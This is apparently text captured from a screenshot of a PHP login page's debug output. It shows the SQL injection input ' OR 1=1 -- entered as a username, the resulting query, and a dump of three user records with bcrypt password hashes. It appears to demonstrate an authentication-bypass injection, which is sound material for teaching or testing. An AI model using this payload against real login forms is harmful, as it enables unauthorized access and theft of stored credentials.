 Debug – SQL Query: SELECT id, username, password FROM users WHERE username = '' OR 1=1 --'
Debug – Found users: Array
(
    [0] => Array
        (
            [id] => 1
            [0] => 1
            [username] => johndoe
            [1] => johndoe
            [password] => $2y$10$N0f5JGzlz8XqRT2sEEHYmOh/WIMKOPI6mo1I09axQ5662Agum1/T2
            [2] => $2y$10$N0f5JGzlz8XqRT2sEEHYmOh/WIMKOPI6mo1I09axQ5662Agum1/T2
        )
    [1] => Array
        (
            [id] => 2
            [0] => 2
            [username] => janesmith
            [1] => janesmith
            [password] => $2y$10$WlhnFuHZ.H17e7vt61OET.mRd22CzHl8g6NqMC3w4Ytfj2hF5yawS
            [2] => $2y$10$WlhnFuHZ.H17e7vt61OET.mRd22CzHl8g6NqMC3w4Ytfj2hF5yawS
        )
    [2] => Array
        (
            [id] => 3
            [0] => 3
            [username] => bobjohnson
            [1] => bobjohnson
            [password] => $2y$10$t2nipsjsxYhJAACZU7K.ZO5Wg9gmF48L2ZfooLOwuDmtPce9XGbWy
            [2] => $2y$10$t2nipsjsxYhJAACZU7K.ZO5Wg9gmF48L2ZfooLOwuDmtPce9XGbWy
        )
)
Login
Username:
' OR 1=1 --
Password:
••••••
Login